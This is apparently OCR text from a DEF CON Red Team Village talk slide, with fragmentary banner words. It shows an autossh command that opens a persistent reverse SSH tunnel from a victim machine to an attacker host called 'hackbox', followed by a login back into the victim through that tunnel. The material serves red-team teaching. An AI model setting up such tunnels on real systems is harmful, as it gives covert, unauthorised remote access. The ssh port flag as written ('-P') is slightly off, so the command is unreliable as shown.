 RED TEAM VILLAGE
AUTO SSH
bash
# connect to the remote host
$ autossh -M 0 -o "ServerAliveInterval 30" -o "ServerAliveCountMax 3"
-R 127.0.0.1:2222:127.0.0.1:22 hackbox
# connect to the system on the far side via local host
hackbox:~$ ssh -P 2222 bob@localhost
bob@localhosts's password:
Welcome to Ubuntu 18.04.2 LTS (GNU/Linux 4.19.76-linuxkit x86_64)
victim:~$
www.randori.com
Randori
DE
DEF CON SAFE MODE
VILLAGE TALKS
BREAKING
DEF CON ACTUALLY CANCELL